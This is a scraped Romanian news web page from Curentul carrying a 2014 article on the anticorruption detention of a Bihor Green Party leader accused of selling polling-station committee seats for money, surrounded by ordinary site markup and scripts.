<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3258" class="post-3258 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lider local de partid, reținut pentru luare de mită</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">Lider local de partid, reținut pentru luare de mită</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/mihaelad0284/">Mihaela Dobrescu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-05-18T16:39:08+00:00" >16:39, 18 mai 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Flider-local-de-partid-retinut-pentru-luare-de-mita%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Lider+local+de+partid%2C+re%C8%9Binut+pentru+luare+de+mit%C4%83&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Flider-local-de-partid-retinut-pentru-luare-de-mita%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/bodonea.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Lider+local+de+partid%2C+re%C8%9Binut+pentru+luare+de+mit%C4%83%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Flider-local-de-partid-retinut-pentru-luare-de-mita%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/bodonea-300x350.jpg" alt="" title="bodonea.jpg"/></div>            </div>


            <p> </p>
<p><strong>Șefa organizației Bihor a Partidului Verde, Mihaela Bodonea, a fost reținută, duminică, de procurorii anticorupție, după ce a primit 6.500 de euro pentru a ceda unei alte formațiuni politice 192 de locuri de membru în comisiile de supraveghere a unor secții de votare.</strong></p>
<p> </p>
<p>Direcția Națională Anticorupție (DNA) informează că procurorii DNA Oradea au dispus punerea în mișcare a acțiunii penale și reținerea pentru 24 de ore, începând de la 18 mai 2014, ora 2:30 până la 19 mai, ora 02:30, a Mihaelei Florentina Bodonea, pentru folosirea influenței în scopul obținerii pentru sine sau pentru altul de bani sau alte foloase necuvenite.</p>
<p> </p>
<p>Potrivit ordonanței de reținere, în perioada aprilie &#8211; mai, în contextul alegerilor europarlamentare care vor avea loc în 25 mai 2014, Bodonea, &#8222;în calitate de președinte al filialei județene Bihor a unui partid politic (Partidul Verde &#8211; n.r.), folosindu-și influența și autoritatea conferite de calitatea deținută în această formaține, a pretins și acceptat suma de 11.010 euro, de la un denunțător, reprezentant al unui partid politic, filiala Bihor&#8221;.</p>
<p> </p>
<p><strong>Surse judiciare au precizat, pentru MEDIAFAX, că denunțătorul este reprezentant al Partidului Dreptății Sociale.</strong></p>
<p> </p>
</p>
<p> </p>
<p>&#8222;Această sumă de bani a fost solicitată în scopul distribuirii unui număr de 325 de locuri, (reprezentând 50% din numărul total al secțiilor de votare din județul Bihor), care i-au revenit partidului din care facea partea inculpata, în urma unor înțelegeri cu formațiunea căreia i s-au cuvenit locurile în urma tragerii la sorti, de catre Biroul Electoral Județean Bihor, pentru membrii partidului din care făcea parte martorul denunțător. În prealabil, martorul denunțător a purtat mai multe discuții pe această temă cu reprezentanții unei alte formațiuni politice, care i-au comunicat că toate locurile alocate lor în comisiile secțiilor de votare, fuseseră distribuite, în urma unei înțelegeri, partidului din care făcea parte inculpata Bodonea Mihaela. Astfel, în urma negocierilor purtate cu inculpata Bodonea Mihaela, s-a stabilit că formațiunea politică din care făcea parte martorul denunțător va primi un număr de 50 de locuri, în schimbul sumei de 100 lei/loc, în comisiile secțiilor de votare.&#8221;, arată DNA.</p>
<p> </p>
<p>Dat fiind interesul pentru toate cele 651 de locuri la care partidul Mihaelei Bodonea avea dreptul în comisiile secțiilor de votare, denunțătorul i-a oferit acesteia 150 de lei/loc, susțin anchetatorii.</p>
<p> </p>
<p>Bodonea a acceptat oferta și i-a comunicat denunțătorului că va face demersuri astfel încât partidului reprezentat de acesta să-i fie distribuite minimum 50% din locuri în comisiile secțiilor de votare, respectiv minimum 325 de locuri, mai arată DNA.</p>
<p> </p>
<p>Listele privind compunerea comisiilor fiecărei secții de votare urmau a fi depuse la Biroul Electoral Județean până duminică, 18 mai. &#8222;În data de 17 mai 2014, inculpata Bodonea Mihaela Florentina a primit efectiv, de la martorul denunțător suma de 6.500 Euro, în schimbul a 192 de locuri de membru în comisiile de supraveghere a unor secții de votare de pe raza județului Bihor.De asemenea, cu aceeași ocazie, inculpata Bodonea Mihaela Florentina a promis că, în perioada imediat următoare, va mai atribui, în schimbul sumei de 150 lei/loc, încă cel puțin 100 de locuri de membri în comisiile de supraveghere a secțiilor de votare, împrejurare în care procurorii au procedat la constatarea infracțiunii flagrante&#8221;, mai precizează procurorii anticorupție.</p>
<p> </p>
<p>Mihaela Bodonea va fi prezentată Tribunalului Bihor, cu propunerea de arestare preventivă.</p>
<p> </p>
<p>În acest dosar, procurorii DNA au beneficiat de sprijinul de specialitate al Serviciului Român de Informații (SRI) &#8211; Direcția Județeană de Informații Bihor.</p>
<p> </p>
<p style="margin-bottom: 0in;"> </p>
<p> </p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Flider-local-de-partid-retinut-pentru-luare-de-mita%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Lider+local+de+partid%2C+re%C8%9Binut+pentru+luare+de+mit%C4%83&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Flider-local-de-partid-retinut-pentru-luare-de-mita%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/bodonea.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Lider+local+de+partid%2C+re%C8%9Binut+pentru+luare+de+mit%C4%83%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Flider-local-de-partid-retinut-pentru-luare-de-mita%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/sport/larisa-iordache-a-castigat-trei-medalii-aur-la-sol-argint-la-barna-si-bronz-la-sarituri/">Larisa Iordache a câștigat trei medalii: aur la sol, argint la bârnă și bronz la sărituri</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/copil-de-trei-ani-ranit-intr-un-accident-dus-cu-elicopterul-la-spital/">Copil de trei ani rănit într-un accident, dus cu elicopterul la spital</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/mihaelad0284/">Mihaela Dobrescu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mihaela Dobrescu"></span><meta itemprop="datePublished" content="2014-05-18T16:39:08+00:00"><meta itemprop="dateModified" content="2017-09-16T04:13:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Lider local de partid, reținut pentru luare de mită"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/bodonea.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="360"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696c33b1c7302 = new tdBlock();
block_td_uid_6_696c33b1c7302.id = "td_uid_6_696c33b1c7302";
block_td_uid_6_696c33b1c7302.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696c33b1c7302_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696c33b1c7302_rand","tdc_css_class_style":"td_uid_6_696c33b1c7302_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3258,"live_filter_cur_post_author":"386","block_template_id":""}';
block_td_uid_6_696c33b1c7302.td_column_number = "3";
block_td_uid_6_696c33b1c7302.block_type = "td_block_related_posts";
block_td_uid_6_696c33b1c7302.post_count = "3";
block_td_uid_6_696c33b1c7302.found_posts = "53178";
block_td_uid_6_696c33b1c7302.header_color = "";
block_td_uid_6_696c33b1c7302.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c33b1c7302.max_num_pages = "17726";
tdBlocksArray.push(block_td_uid_6_696c33b1c7302);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696c33b1c7302_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696c33b1c7302" ><h4 class="td-related-title"><a id="td_uid_7_696c33b208c07" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696c33b1c7302" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696c33b208c0b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696c33b1c7302" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696c33b1c7302 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="200" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-200x178.jpg" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c33b1c7302" data-td_block_id="td_uid_6_696c33b1c7302"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c33b1c7302" data-td_block_id="td_uid_6_696c33b1c7302"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='3258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4fddb8b06e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696c33b20c6f0_rand td_block_template_1"  data-td-block-uid="td_uid_9_696c33b20c6f0" ><script>var block_td_uid_9_696c33b20c6f0 = new tdBlock();
block_td_uid_9_696c33b20c6f0.id = "td_uid_9_696c33b20c6f0";
block_td_uid_9_696c33b20c6f0.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696c33b20c6f0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696c33b20c6f0_rand","tdc_css_class_style":"td_uid_9_696c33b20c6f0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696c33b20c6f0.td_column_number = "1";
block_td_uid_9_696c33b20c6f0.block_type = "td_block_11";
block_td_uid_9_696c33b20c6f0.post_count = "3";
block_td_uid_9_696c33b20c6f0.found_posts = "225813";
block_td_uid_9_696c33b20c6f0.header_color = "#";
block_td_uid_9_696c33b20c6f0.ajax_pagination_infinite_stop = "";
block_td_uid_9_696c33b20c6f0.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696c33b20c6f0);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696c33b20c6f0 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
